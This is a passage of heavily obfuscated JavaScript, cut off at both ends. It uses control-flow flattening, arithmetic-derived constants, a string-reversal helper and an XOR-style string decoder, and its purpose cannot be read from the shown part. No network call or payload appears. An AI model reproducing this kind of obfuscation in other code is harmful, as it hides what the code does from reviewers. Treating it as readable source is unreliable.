FBB=UD;bg(FBB,Y9B.length);++FBB){var I9B=TZ(Y9B,FBB);if(bg(I9B,vv)||xd(I9B,Kl))jrB=fd(jrB,Jw);}return jrB;}break;case kv:{var TvB=HrB[Z2];var m8B=UD;for(var Nmr=UD;bg(Nmr,TvB.length);++Nmr){var k0B=TZ(TvB,Nmr);if(bg(k0B,vv)||xd(k0B,Kl))m8B=fd(m8B,Jw);}return m8B;}break;}}while(flB+STB!=zr);};var F9B=function(){return QX.apply(this,[dP,arguments]);};var nK=function(){if(jV["Date"]["now"]&&typeof jV["Date"]["now"]()==='number'){return jV["Date"]["now"]();}else{return +new (jV["Date"])();}};var Pz=function GKr(OOr,OvB){var H9B=GKr;do{switch(OOr){case Xr:{GC=Bw+Y3+Ag+Ts*gD;s5=GJ*Bw+ZM-jM-jJ;BD=jJ*GJ-Jw+jM-Ag;gL=jM*GJ-ZM*Jw;bn=ZM+gD+GJ+Ag+Y3;FK=Ag-Bw+jJ+GJ+Y3;Zq=Ag*GJ+ZM*Gg+Jw;pM=Gg+Bw+jM*gD*Iw;OOr-=k0;}break;case nQ:{HVr=Bw*jM-Ag+jJ*Ts;Zp=Iw-Y3-GJ+gD*Ts;pA=jJ+gD*Y3+Gg-ZM;QQr=GJ*Bw*gD-Y3+Ag;OOr-=Av;Wrr=Y3*Ag*jM-jJ-Bw;h9r=ZM+gD*Y3-Iw+Bw;LQr=gD*Ts+jM+Iw+GJ;APr=GJ+Ts+jJ*Bw*Ag;}break;case L0:{OOr=Xj;while(Bm(YHr,UD)){var xTB=pD(WR(fd(YHr,ZrB),JX[WR(JX.length,Jw)]),FOr.length);var J8B=TZ(jlB,YHr);var qTB=TZ(FOr,xTB);IvB+=GKr(W0,[AS(wZ(jt(J8B),jt(qTB)),wZ(J8B,qTB))]);YHr--;}}break;case bv:{w4r=jJ*Bw*GJ-gD+Gg;nXr=Ag*Ts+Bw+jM+GJ;OOr-=V7;DC=Iw+Ag+Ts*Gg+gD;Ugr=ZM*jJ*Y3-jM*GJ;FUr=jM*Jw*Ts-jJ*Gg;}break;case dE:{KQr=Gg+Bw*gD*Iw;OOr-=w;mq=jJ*Bw*jM+Gg*Iw;OTr=jM*Ag*Y3-Iw-gD;b0r=Ag-Gg+ZM+Y3*jJ;CF=Ts-jJ+Y3+ZM*gD;}break;case Gl:{jAr=Y3+Ts*jM-ZM+Gg;RH=gD*Ts-Bw-Iw;OOr+=K6;r8r=GJ+Ag*Ts+Iw+Gg;bEr=jM*Ts-Bw-ZM+Jw;rtr=Y3+Gg*Ts+gD+Ag;H5r=Y3*gD*Iw+jM*ZM;}break;case w:{vjr=Jw*Ts*Bw-GJ*Ag;IFr=GJ*Ts-Bw*Gg-Ag;hcr=Ts*Ag+jM*gD+Jw;X6r=GJ-Jw-ZM+Ts*jJ;YJr=GJ+Ts*Bw-Y3+jM;hXr=ZM+Ts*Bw-GJ*Jw;xO=Ts*jM-jJ+Iw+Y3;OOr=Hj;}break;case sj:{bdr=Bw*Ts+Gg-Y3+Jw;tQr=Ag*Ts+jM-Gg+Y3;OOr=p8;QvB=Ts+Gg*jM*Y3+Iw;kmr=Ag+jJ*GJ*Iw*jM;fUr=Iw*jJ*Ag*GJ-ZM;F0r=Gg*jM*Y3*Jw+gD;}break;case N9:{OOr=s8;Ox=GJ*gD*Bw+Y3*jM;PF=ZM+GJ*jJ*gD;Op=Bw-ZM+Iw*Y3*jM;NI=Iw+Ag*Ts+Bw+GJ;}break;case b8:{G1=GJ*Y3-Bw*Gg;V6r=Y3*Gg+Ts-gD;W0r=Ag-Bw*Jw+Y3*gD;F4r=Ts+Gg*Y3+Ag-GJ;xBr=Ag*Gg*Bw-Jw-gD;OOr+=Lr;}break;case P6:{TBr=Ts*Ag+gD-Iw+Y3;Str=jM+Ag*Ts+Bw*Iw;sgr=gD*GJ*Bw+Ts-Ag;rzr=gD*Ts-Iw+Bw*GJ;OOr+=QB;ccr=Ag*Ts-ZM*GJ-Gg;k8r=Y3*Bw*Iw-Gg-Ts;}break;case GB:{OO=Bw+Y3+gD*jM*jJ;V1r=Ts+ZM*Y3-jM-GJ;B1=Gg+Ts*gD-Y3+Bw;OOr-=jv;f7r=gD+Bw+jM*Y3+Ag;s4r=Ag+ZM+jJ*Iw*Bw;QBr=jM+GJ*Gg*Ag-gD;}break;case cB:{K8r=Ts*Ag+Bw+jJ;rk=Ag-jM+gD*Ts+Jw;YWr=Ts*Ag+jJ*Gg-Y3;OOr=Cj;n4r=Gg*Ts*Iw-Ag+ZM;DLr=jJ+Ts*ZM-Bw+Ag;kSr=Iw*Y3+Ts*GJ*Jw;xSr=Gg+GJ*Y3*Iw-jJ;dK=Bw+gD-jJ+Ts*GJ;}break;case Q0:{OOr-=AT;rK=jJ*Ts*Jw+ZM*gD;Bk=Y3*GJ*ZM-Jw-gD;pN=ZM*Y3*gD+jM*Ag;cK=gD*Ts-Bw+GJ-jJ;}break;case Xj:{return QX(F9,[IvB]);}break;case Wv:{FZr=Jw+Bw*gD*jJ+Iw;OOr+=X4;NO=GJ*Ts+Bw+Y3;v9r=GJ+Ag*Ts+Iw*Bw;TUr=Iw+ZM*Y3*Bw-Ag;}break;case B9:{f9r=ZM+Ag+Ts*Gg-jM;Wp=Ag+jJ+ZM*GJ+Ts;OOr-=FB;pO=Ag*jJ+Ts*jM+Jw;T6r=Ts*jJ+Iw+gD*GJ;xh=Ts+Ag+gD*jM;OQr=Gg*Y3+Iw*GJ-Ag;CH=Y3-ZM+gD*Ag*Gg;}break;case PP:{qK=Jw+gD+jM+Ts*jJ;gSr=Bw*Iw*jM*Ag-gD;Qnr=jJ*Y3*Iw-GJ*gD;LQB=Iw*Bw*Ag*GJ-Y3;OOr=MT;SUr=Gg*Ts+gD*GJ-Jw;HY=Ts*Gg-jJ+Y3+Ag;}break;case NQ:{wUr=Y3+jM+Gg+Ts*jJ;bA=ZM*Ts-Jw-Bw-GJ;Tf=Iw+ZM*Gg+Bw*Y3;Clr=ZM-Gg+jJ*GJ*Bw;OOr-=dV;Cs=jM*gD*jJ+Ts+Bw;Ulr=GJ*Y3+ZM*Jw*Ts;J0r=Ts*jM-Y3-Iw-Gg;}break;case VV:{OOr=X6;fm=GJ*Y3-Ag+Bw+gD;mF=GJ+gD*Bw+Y3*Ag;fp=Jw+Iw+Y3*GJ+Bw;lA=Ts*ZM+gD+Gg-Y3;U9r=jJ*Y3-Ag-ZM;}break;case V6:{zrr=jM*Ts-Iw+ZM-Jw;Ad=Iw*Ts+Gg-jJ;OOr=I9;tDr=Ts*jJ+gD-Ag*GJ;Cf=Jw*Ts+Ag+jJ*Bw;zzr=Ag+Ts*Bw-GJ*jM;kx=Y3*jJ+Ts+GJ;hx=Jw*GJ+ZM*gD*jJ;ln=gD+Iw*Ts*Jw-Gg;}break;case Cj:{P3r=jJ*GJ*Bw+jM*gD;LVr=Ts*Bw-Jw-jJ-Y3;OOr+=wv;x0r=Jw*ZM+gD*Ts;vk=jM+Jw+ZM*Y3*gD;P1r=jM-Y3+Ts*GJ*Jw;Vbr=Bw*Ts-Y3-Gg;}break;case RV:{S0r=jM+ZM+Ts+Bw*Y3;lcr=GJ*Bw*jM-Ag*ZM;OOr-=j0;BY=Ts*jM+gD*Gg-Bw;EF=Bw*Ts-ZM-GJ*gD;bp=jM*Ts-Bw-Jw-gD;pq=GJ+Ts+Bw*Y3+ZM;}break;case Yl:{MJr=jM+ZM+jJ*Jw*Ts;v0r=gD*jJ+Gg*Ts-Ag;OOr-=dT;FVr=Jw*Gg-Y3+jJ*Ts;I0r=Ts*Ag+gD+Gg*jJ;lwr=Ts+GJ+Iw*Ag*Y3;}break;case k8:{OOr=zP;cN=Y3+Bw*jM+Jw-Gg;Mz=Jw+Ag+GJ+Gg*gD;hs=Y3*ZM+Ag+Jw-jJ;CI=Ts+gD+ZM-Ag*Jw;TN=jJ*jM-Bw+gD+Y3;mn=Ag-gD-jM+Y3+Ts;}break;case Z4:{fzr=Iw+jM*ZM*Y3-Ts;k2r=Ag*Bw-jM+Y3*jJ;OOr=P6;Hm=gD+GJ*Ts+Gg*Ag;dJr=jM*GJ*jJ+Y3*ZM;}break;case n2:{hrr=Ts-Jw-ZM+Bw*Y3;xTr=GJ*Ts-Y3+Ag-jJ;p3r=Jw+Ts*jJ-Ag*GJ;q6r=Ts*GJ+Bw+Y3-jM;hzr=jJ+GJ*jM*gD;jH=Iw+gD+Ag*Ts+Y3;OOr=F8;}break;case Zl:{OOr=Q0;rI=Ag*Ts+Iw-GJ*Jw;SI=Jw*Ag*GJ*Gg*jM;cm=Bw+jJ+Ts*GJ-Gg;Bs=Ts*Ag+Gg+Bw*jJ;YK=Bw+Jw+gD*jJ*GJ;fF=Y3-jM-Bw+GJ*Ts;}break;case A8:{qI=Ag*gD+Ts+Y3*Bw;ZA=jJ+Iw*Ts+Y3*jM;fs=Bw*Y3-gD*Jw-ZM;OOr-=V7;MUr=jM*Bw+gD*Ts+jJ;GBr=Ts*jM+ZM+Y3+Gg;Rpr=Bw-jJ+Ts*gD+GJ;}break;case O:{Xs=Ts+Y3+gD*Iw*Bw;Ncr=Y3*Bw-Iw*Jw-Ts;P0r=Ag*jM*Bw-Jw;DJr=jM*Bw+Jw+Gg*Ts;Qh=gD*Ts-Y3*Iw-ZM;OOr-=zl;ATr=gD*Ts-Gg+jJ+Y3;QI=Ts+Iw-Ag+gD*Bw;}break;case nB:{OOr-=GE;rF=ZM+Y3*Iw+jM;kf=jM*Bw+ZM*gD+Iw;vm=ZM*Jw+jJ*jM+gD;Ik=gD*GJ+Bw+Iw*Jw;sR=Y3+jJ*ZM*Jw-Iw;mx=Y3+Bw*Gg+Ag+Iw;dk=ZM+Iw*GJ+Y3+Bw;}break;case MT:{OOr-=m2;nUr=jM*Ts+jJ*Ag-Y3;wAr=Bw*Ts+Jw-jJ*ZM;Blr=Ts+GJ+gD*Ag*Bw;Tmr=jJ+gD*GJ*Ag-Bw;vh=Ts*Ag+gD-jM*GJ;}break;case F9:{Ax=Y3+Ts+Iw-gD*Jw;SC=ZM*Y3+GJ-Iw+gD;gK=Y3*Bw-Ts-Iw+ZM;DL=Ts*jM-Ag+Iw-Jw;EJ=Bw*jM*jJ+Ts*Iw;OOr+=O2;zd=gD+GJ+ZM+jM*Y3;H5=Jw-Gg+Y3+jJ*Ts;txr=jJ*Y3*ZM+GJ*jM;}break;case Gr:{Qp=Iw*ZM*gD*Jw*Bw;I5r=Gg*Ts+Iw*Jw+GJ;Ecr=GJ*gD*Ag-jJ+Gg;OOr=XQ;P4r=gD*Y3+Iw*Bw*GJ;Es=Bw*Ts*Jw-jJ*jM;}break;case X6:{CTr=ZM*Ts-Bw*Iw*Jw;p1=jJ*Ts*Jw-ZM;OOr=Cl;vp=Y3*Gg*jM-gD*Iw;bO=Bw*Iw+Y3*GJ-Jw;IC=Iw-jM+GJ*jJ*Gg;I8r=Bw*gD*jM-Iw+Y3;Dnr=Bw+jM*Ag*gD*Gg;}break;case S6:{if(Bm(PrB,UD)){do{OPB+=hKr[PrB];PrB--;}while(Bm(PrB,UD));}return OPB;}break;case PV:{WLr=Y3+Jw+ZM*Bw*GJ;zG=Y3*Ag+Bw*Iw+GJ;Xvr=Ts*jJ-Iw*Gg*Ag;jh=Ts*Gg+GJ+Jw+Iw;OOr-=D6;bK=jM*Ts+jJ*Ag+ZM;}break;case zv:{bN=Ts*jJ-Ag+Jw+Y3;OOr-=m6;b5r=jJ*ZM+jM*Ts;IN=jM*Jw*Ts+gD+jJ;rUr=jM*ZM*Gg*gD+Ts;tSr=ZM*Ts+Bw*Ag;}break;case El:{L6r=GJ+gD*Bw*jM+ZM;Svr=GJ*jM+Bw*jJ*Ag;Pnr=Iw+Ts*jJ-Ag-Bw;OOr=r0;TVr=Iw+GJ*Ts-ZM;SO=Jw-Iw*GJ+Ts*Ag;xH=Y3+Ts*GJ-Bw;}break;case ZT:{gD=ZM*Jw*Gg-jM;jJ=Gg*jM-Iw-ZM-Ag;GJ=gD-Ag+Gg*ZM-jM;OOr-=xT;Bw=Jw*jM+jJ-GJ+Gg;Y3=Jw-ZM+jJ*jM-Bw;}break;case S2:{sEr=ZM*jJ*Y3-Jw-Ag;XQr=RK-lG+CPr+kBr-TNr+sEr;Jf=Bw+jM*Ts+Gg+ZM;OOr-=CB;D6r=Bw+jJ+gD*GJ*Gg;pG=gD*Bw+Ag+jJ+GJ;w8r=Ts*GJ-Iw*ZM*jJ;}break;case xr:{lUr=Ag+Bw+GJ+gD*Ts;T4r=Ts*GJ-Ag+Gg-Bw;OOr=Jr;Oq=jJ+gD*Y3*ZM+GJ;XO=GJ+Ts*gD*Jw+jM;DO=jJ+Gg*jM*Y3;}break;case Iv:{Fm=jM*Bw*Iw-Y3+Ts;In=ZM*Y3+Bw*gD-Jw;df=Bw+ZM*gD*Ag+Y3;GQr=Ts*jM+Y3-GJ-Ag;On=Bw*Y3+Ts+Ag+Gg;b9r=Jw*Y3*Bw*ZM+GJ;OOr=B7;f0r=GJ*Y3+Ag-Bw;Vq=Ts+Iw*Y3-Gg+GJ;}break;case sP:{OVr=Iw-jJ+jM*Y3-Gg;Err=Ts*Jw*jJ-Gg-Ag;OOr+=F6;k0r=Iw+ZM+Bw*GJ*Ag;Qlr=Ag+Ts+GJ*jM+jJ;G6r=Y3*jM-Gg+ZM-GJ;}break;case J2:{lqr=jM*Ts-Bw*Iw*Jw;OOr-=p4;zQr=Gg+Ts*jJ-Y3*Ag;Qkr=Ts*GJ+jJ+jM+Y3;znr=jJ-Gg-Jw+Ag*Ts;}break;case Qr:{OOr-=zP;YDr=Ts*Iw*Gg-gD*jJ;DI=Y3*jJ+Ag+Jw-Gg;l2r=Ts*jM+GJ*Ag+Iw;JPB=gD+jM+jJ*Y3-ZM;zK=Bw*Iw*GJ*jM-Ts;}break;case sT:{OOr=Rl;S1r=Ts*jM+Gg-Bw*Ag;kGr=gD+ZM+GJ*Ts+Gg;mcr=gD*Gg+Y3*Bw-jJ;kVr=Bw+jJ*Ts-Iw+GJ;rWr=Ts+Ag*jJ*gD+jM;DIr=Bw*Y3-ZM-Iw;fAr=gD+GJ*Ts-Y3*Ag;SWr=Ts*Gg-ZM-Iw-Y3;}break;case QE:{return tlB;}break;case HB:{jf=Ts*Gg+jJ*Y3;Pk=jM*Y3*ZM-Iw+Gg;O1=GJ*Bw*jM+gD*Iw;w1=Bw*GJ*jJ+gD;gN=Ag*Ts-gD+Bw-jM;OOr=HQ;sh=Ts*gD+GJ+Y3-Jw;Ep=jM*Ts+Ag*GJ-Iw;}break;case w0:{Wq=Ag+GJ*Ts;Pvr=Ag+Y3*gD+jJ*jM;N6r=jM*Y3-ZM;F1=Gg*jM+Y3*ZM+Ts;OOr-=gT;BH=Iw*jJ*Bw*ZM+Y3;}break;case p2:{OOr=L0;var BrB=OvB[Z2];var ZrB=OvB[xT];var FOr=n3[jY];var IvB=fd([],[]);var jlB=n3[BrB];var YHr=WR(jlB.length,Jw);}break;case RB:{Yjr=jJ*GJ*Iw*ZM+Y3;AC=jM*Ts+jJ*Y3-Ag;KVr=ZM+Y3+gD*Ts;BRr=Ag*GJ*gD*Iw-Y3;OOr=O4;tlr=Ag*Gg*Y3-ZM*GJ;G2r=gD+jJ-Bw+Ts*jM;bJr=Ts*jJ-Bw*Ag*Jw;}break;case XP:{var frB=OvB[Z2];var tlB=fd([],[]);OOr=QE;var UHr=WR(frB.length,Jw);while(Bm(UHr,UD)){tlB+=frB[UHr];UHr--;}}break;case B7:{OOr+=BT;Ak=GJ*Y3-jJ-jM+Jw;EBr=Ts*GJ+Y3-Ag*Bw;B4r=gD*Bw*Jw*GJ-Ag;cTr=Ts*Jw+jM+Iw*Y3;hh=gD+Ts+Y3+Gg*GJ;}break;case Pr:{g2r=Iw*Y3*GJ*Jw+gD;Ntr=Y3*GJ-Iw+Ag-Gg;mY=ZM+Gg+Y3*GJ-Ag;nm=Bw+GJ*Y3-jM-ZM;XK=Bw-jM+Y3*GJ-Iw;l6r=Gg+ZM*Ts-Y3-Iw;r9r=GJ-Gg*ZM+jJ*Y3;OOr+=J6;}break;case fT:{jrr=Gg+Ag+gD*Ts+Jw;S2r=Jw-jJ*Ag+Y3*gD;OOr+=nr;qn=jJ*Bw*Iw-GJ+gD;kPr=Ts+GJ*Ag-Jw+Y3;xq=Gg-jJ+Iw+Bw*Ts;}break;case wl:{JTr=Gg-GJ+Ts*Ag-Jw;xY=GJ+Ag*gD*jJ-Jw;YOr=Ts*Gg-Ag-Bw+Iw;H0r=ZM+jJ*Ts-Ag*GJ;OOr=mv;Pm=gD+ZM*Ts+GJ*Y3;r2r=Jw+jM*GJ*Iw*gD;}break;case Q2:{for(var Z0B=UD;bg(Z0B,M0B.length);Z0B++){var FKr=TZ(M0B,Z0B);var d8B=TZ(bMr.I4,lKr++);JQB+=GKr(W0,[AS(wZ(jt(FKr),jt(d8B)),wZ(FKr,d8B))]);}return JQB;}break;case Hl:{Kp=Jw+Bw*jM+jJ*Ts;Qjr=Y3*Ag*Iw-Bw-jJ;I2r=Ts*Bw-jJ-Ag*jM;nh=Iw+gD+jM*Ts*Jw;OOr=n2;pn=Ts*Bw-ZM*jM*Jw;}break;case Rl:{VVr=Bw+jM*Jw+Ts*jJ;BPr=Iw*Y3*gD-jM-Jw;OOr+=dv;NNr=Bw+GJ*Ts-Iw-Ag;Lkr=ZM+Ts*GJ+Iw+jM;Rxr=jM+Ts+Y3*Iw*Bw;hYr=Ts*jM*Jw-ZM+Ag;}break;case fV:{hBr=ZM+Iw+Bw*Y3+gD;WPr=jM+Bw*GJ*gD+jJ;ARr=ZM*Ts+Ag-gD+GJ;lBr=jM*gD+Bw*Y3+ZM;Sjr=GJ*Ts+gD*Gg+jJ;OOr=P;LDr=Y3*Jw*Iw*gD+GJ;}break;case rP:{OOr=z9;EQr=GJ*Ts+jM+Gg*jJ;kQr=Y3*gD+Bw+jM-Iw;lf=jJ*Ts+GJ*Ag;v7r=jM*gD*Bw+Ts;CQr=Ag+Y3*gD+jJ;Fx=Bw*Gg*gD-Y3;}break;case XQ:{hN=Ag*Ts+Jw-ZM-Iw;kUr=Bw*Y3+Jw+jM-Iw;frr=Bw+Iw*jM*Y3;nI=jM*ZM*Y3-Iw-Ag;lSr=Ag*Ts-GJ-Bw;jvr=Ag+ZM*Ts+jJ+Y3;OOr=K7;}break;case H2:{OOr-=x7;MTr=Ts*Iw*jM-Y3+Ag;FPr=Bw*Y3+jM*jJ+Ts;m8r=jJ*gD*Ag-jM;DK=Y3*GJ-Ag-jM-ZM;}break;case g0:{Ft=Ag+Jw+Bw*gD-Y3;JW=jJ+Ag+jM;YD=Iw+Jw+Ag-Gg+jJ;bw=Gg+Ag*ZM+Iw+jM;rZ=Gg+GJ-Jw+Ag;EW=Gg+Ag+jM+Iw*GJ;OOr=V7;}break;case q0:{Mp=jJ*Bw+Iw*Ts-Ag;wf=Iw*Y3+Ts-Bw+jM;lrr=Ts*gD-Iw*Gg+ZM;bvr=jJ*Ag*jM*Iw+Gg;OOr-=kB;A0r=Bw*GJ*ZM+Jw-jM;Ap=GJ-jM-Iw+Y3*Gg;BNr=jJ*Bw*gD+Ts+Y3;}break;case P:{fEr=ZM+jJ+Jw+Ts*Gg;vBr=Ts*jJ+ZM+GJ*jM;KTr=Ts*Gg+Iw-jJ-Ag;LH=gD-Y3+Ts*jJ-Jw;OOr=Y9;M9r=ZM*jJ*Y3-Iw-Gg;Y0r=Ts*Ag+jM*gD*GJ;}break;case VB:{KPr=Iw*Jw*Ts+GJ-jJ;OOr=B0;qO=Y3+GJ*jJ*Ag+Ts;JXr=GJ-jJ*gD+Ag*Ts;Gvr=Iw+gD*Ts-jM-Jw;cs=GJ*Y3*Iw+Ag+jJ;kn=Ts*Bw-jM*Ag;J2r=GJ*Y3+ZM+jM*Ts;}break;case dv:{jI=Gg+Ts*Iw+Jw+jJ;mUr=Iw*Jw*jJ*jM*GJ;CG=Iw*Ts+Jw-Bw-Gg;c8r=GJ*Ts+Bw+jM*Gg;OOr+=WP;XFr=Bw+Iw*gD*GJ*Ag;}break;case FV:{bRr=Ts+ZM*gD*GJ*jM;Xn=Jw*GJ*gD*Ag;jtr=Ts-gD+Ag*Y3+ZM;RK=ZM*Ag+jJ+Ts+Gg;lG=Bw*Y3*Iw-Ag-jM;CPr=Iw*Ts+Gg+jJ;kBr=Ts*jJ-Gg*Iw-Bw;OOr+=w9;TNr=Jw+gD+Gg+Ts*jM;}break;case Fl:{j9r=Ts*GJ-Gg+ZM-Ag;zPr=Jw+Bw*Ts-Ag-gD;Hlr=Iw*Y3*Jw*Bw-GJ;WBr=Jw*Ag*Ts+jJ-Gg;OOr=El;I9r=Ts-Jw+gD*Ag*GJ;mH=jM*Ts-ZM-gD*Bw;pTr=jM*Ts+Ag-jJ-gD;d9r=jM+Ts+Jw+Ag*Y3;}break;case KB:{OOr+=TB;var V9B=OvB[Z2];bS.c0=GKr(XP,[V9B]);while(bg(bS.c0.length,U0))bS.c0+=bS.c0;}break;case G2:{Nlr=Ts*jJ-Bw-Iw+Gg;OOr+=BT;rq=Iw*jJ+gD*Jw*Ts;gk=Y3+jM*Gg*ZM*gD;YPr=Iw*Ts-Ag+Y3*jJ;Xcr=Ts+Bw*jJ*Ag;rSr=jJ*Ts+Iw*Y3-Gg;}break;case U9:{wtr=Iw-ZM*jJ+gD*Ts;UWr=Ag*Jw+Ts*GJ+ZM;x9r=Iw-gD*ZM+Y3*Bw;LTr=GJ*Ag*Bw+Iw*ZM;CEr=GJ*Y3-Jw+Ts-jJ;tZr=gD*Ag*Bw-Ts+GJ;Z4r=Ts*jM*Jw+Bw-GJ;dEr=Iw*Bw*Y3-Ts-GJ;OOr=mQ;}break;case L7:{sLr=Y3*ZM*gD-Ag*GJ;UPr=jM+Gg*Ts+jJ-Ag;w2r=Iw+jM+Ag*Y3*ZM;hVr=Iw-jJ*Gg+Ts*Ag;vvr=Y3+gD*Gg*Iw*Ag;OOr=fB;DVr=Ag+gD*Y3*Iw+Ts;}break;case WE:{OOr+=SE;dH=Jw*GJ*Ts+jM+Iw;s6r=Bw*Ts+Gg-jJ*ZM;pJr=Y3*gD-Gg+Ag*Ts;twr=jM+Ag+Ts*jJ+ZM;Jq=Bw+Jw+jJ*Ts+gD;}break;case bB:{B5=Ag+Bw-jM*Jw;Gw=Iw+GJ+gD+jM*Jw;wL=Jw+Iw*gD+jM+GJ;Pt=Gg*jJ-Bw-jM+ZM;OOr=kr;Jd=GJ+Gg*Jw+gD*Bw;Bn=Y3+gD+Gg+GJ+Iw;}break;case w6:{MSr=Y3*Ag*Iw-gD+jM;IRr=Iw+Gg+Y3*jM*ZM;OOr+=S6;grr=Iw*jM+GJ*Ts+jJ;QPr=Ts*GJ+Bw+jM+Y3;K9r=ZM*Bw*Ag+Iw;Kn=Ts*ZM-jJ*jM;GTr=ZM-jM+Y3*gD*Gg;ks=Gg+Iw*GJ+Y3*Ag;}break;case gB:{JX.push(DTr);PD=function(klB){return GKr.apply(this,[KB,arguments]);};bS(J7r,GC);JX.pop();OOr+=X9;}break;case JV:{lq=GJ*Gg*Bw-Iw+Y3;fTr=ZM+Gg*Iw*Ts-gD;R4r=GJ*Ts-Ag+Gg*gD;wVr=Jw*Ts*gD-Iw+Ag;JSr=jJ*Ts-Bw*Y3+GJ;hDr=GJ+ZM*jJ+Ts*gD;OOr+=J;N4B=Gg*ZM+jJ*Y3;}break;case LP:{YH=Bw*Ts-ZM*jM*jJ;MPr=jJ+GJ*ZM*Gg*Bw;OOr=nQ;RO=GJ*Ts-Y3-Gg+gD;Ih=Gg*ZM*Bw*Ag+jJ;}break;case B:{kg=Jw+ZM*Y3-GJ*jM;EY=Gg*jJ+Bw+Jw-Iw;dS=Iw+gD-Gg+Ag*Bw;Zk=GJ+Ag*Iw+Gg*jJ;vN=Bw+gD*jM*ZM+Ag;OOr=k8;}break;case EE:{fA=ZM*Ts-Y3+Jw;xx=Ts*jJ-Bw+ZM-Ag;It=jM*Bw-GJ+Ts*gD;DX=Ag+Jw-jJ+GJ*Y3;OOr-=x9;WX=Ag*jJ+Ts*GJ-jM;sS=jJ*Ts+Ag-jM-Y3;tVr=Ts*Jw*Bw;Fn=Gg-Bw+Y3*GJ;}break;case K7:{mJr=jJ+gD+jM*Ts+Y3;X0r=Ts-Y3+Bw*gD*Gg;VG=Ts*Gg+jJ*Jw;kvr=Ts*jJ+ZM-jM*Iw;OOr+=KQ;Gwr=jJ*Ts*Jw+gD*GJ;Irr=Ag+Ts+jJ*ZM*Bw;}break;case fB:{AO=jJ+jM*Ts-gD-Y3;OOr=Fl;Mjr=Y3*Bw+Ts-Ag*gD;jqr=Gg-Y3+Ts*Bw+GJ;KWr=Gg*ZM*Y3*Jw-gD;M8r=ZM+GJ+Ag*Ts-Gg;wYr=GJ*ZM*Y3-Gg-gD;L4r=Bw+ZM+Ag+Ts*jJ;}break;case Kj:{ck=Gg+gD*Ts-jM+Y3;OOr=fV;gJr=Jw*Bw-Y3+jJ*Ts;gBr=Y3*jJ+Bw*Ag+GJ;gs=jJ*Bw-Jw+Ts*GJ;Rx=jJ*jM-Jw+Y3*GJ;GEr=Y3-Iw-ZM+GJ*Ts;}break;case ET:{QC=Ts*Jw-jM+Iw+Y3;dA=gD+Y3+Ts+ZM+jM;PG=Jw*Ts+GJ*Gg;XF=Jw+jJ*ZM+Ag+Ts;EC=Bw*GJ*jM+Iw*Ts;rN=Iw*Bw*gD+Jw-Ag;gA=jM+Y3+GJ+Ts-Bw;OOr+=zP;}break;case m4:{dWr=Ts*GJ+jJ*Ag-Bw;l0r=Gg*gD*Y3+Ag+jJ;BXr=Bw*ZM*Ag*Gg+GJ;OOr-=s9;rGr=GJ+Gg+Y3+Ts*jJ;}break;case wv:{var hKr=OvB[Z2];var OPB=fd([],[]);var PrB=WR(hKr.length,Jw);OOr+=nr;}break;case cr:{DH=Y3+Ag+Ts+ZM*Gg;OOr=sP;hm=jM*Ts+Bw*GJ+Gg;C8r=Y3*ZM*jJ+GJ;jq=Ts+Gg+Bw*jM-Iw;}break;case mv:{S8r=Jw-gD+jM+Ag*Ts;Fh=Ts*Jw+Y3*gD*Iw;Jrr=Jw*gD*ZM*GJ*Gg;OOr=Aj;cEr=Gg*jM*Y3-Iw-Ts;j6r=Ts*jM+gD-ZM-Ag;}break;case rQ:{WZ=Bw*Iw+Ag-jM;wt=Ag+Y3+ZM+Jw+jJ;Hh=Jw+ZM+jM*Y3-Ag;DTr=Bw*jJ*gD+ZM+Ts;J7r=jM*Bw*Gg+Y3;OOr+=W7;}break;case wT:{px=GJ-Iw*gD+Ts*jM;hUr=Ts+Bw*Y3+ZM+Jw;v4r=Ag*Ts-Y3*Gg;pcr=Gg-GJ+Ts*jM*Jw;OOr=dl;d3r=Jw+GJ*Ts+jM+Ag;ncr=jJ*gD*Ag+Bw+Y3;zXr=Bw+Jw+jJ*GJ*Ag;}break;case p8:{w6r=jM*Jw*Bw*GJ+gD;IBr=Ts*jJ+gD+jM-Y3;OOr=U9;ABr=Ts*gD-Y3+Bw+jJ;NLr=Y3+Ts*Ag-Iw*GJ;U7r=jM*Gg+Jw+gD*Ts;jjr=gD-ZM-Y3+GJ*Ts;}break;case N8:{OOr=L6;zlr=GJ*Ag*gD+jM+Iw;ff=Gg+Ts-GJ+jJ;rC=GJ+Iw+Jw+Ts-jM;C0r=Ts+jJ*jM+Iw;vI=jJ+Y3*Iw+Gg*GJ;Plr=Gg*Y3+ZM*GJ+Ts;}break;case fQ:{mz=Iw*gD+Ag-Jw;ZK=Iw+ZM*Ag-jM+Bw;jL=gD*Gg+jM-Jw-Ag;Lg=GJ+Y3+Ag;OOr=g0;G5=Ag-Iw+jM+jJ;mI=Ag*ZM*jM-Y3-GJ;}break;case F8:{OOr=R8;bH=Ts*jJ*Jw+jM-Bw;sN=Gg+Ag*Ts-Jw+ZM;TK=Y3*GJ*Jw+ZM-Gg;vQr=Y3*Gg*jM-Ts*Iw;zq=gD+Gg+Y3*Bw;Mlr=Ts*Gg+gD*jJ;scr=jJ*Ts-Iw*GJ*Y3;QLr=jJ*jM*Bw-Gg+Y3;}break;case pv:{gQr=ZM*Ts+GJ+Gg;Olr=Iw-Jw+Y3*Ag+ZM;hlr=Iw*Ts-ZM-Gg*Ag;IUr=jM*Y3*Ag;rH=Bw*Ag*jJ-Jw;OOr=v6;}break;case Il:{cPr=Iw*jM*Ag*gD+jJ;FN=Ag+Ts-jJ+Y3*Gg;q4r=Bw*Ag+Ts+jM-GJ;rA=gD*Ts-Iw*ZM*Ag;wO=jJ*Y3+GJ+Bw*gD;VQr=jM*Y3+Bw+jJ;Rlr=Y3*Gg*Iw+ZM*jJ;JI=Gg*jJ*jM+ZM-Iw;OOr-=jv;}break;case Bj:{CA=jM+jJ+Y3+Gg*Ts;OOr-=AP;LRr=Iw*GJ*jJ*jM+Ts;w0r=jJ*Bw*Iw*ZM-Gg;Gh=jM*GJ*jJ+Ts+Y3;dF=Y3*ZM*jJ+jM*Jw;}break;case x2:{Zh=GJ+Ts*jJ+ZM-Gg;cLr=Ts*GJ-gD*ZM;OOr+=YP;fLr=Gg*Ag*GJ*ZM-Ts;Lk=jM-GJ+Ag+Ts*jJ;Z2r=Gg+Ts+jM*gD*Bw;}break;case Z6:{Ts=Y3+jJ*GJ+jM-Bw;OOr+=dB;s9r=Ag+gD*Ts+Bw*Jw;UD=+[];jY=jM*Y3-Ag*gD;Kc=GJ-gD+jM+jJ;BZ=Iw+gD+Gg;}break;case 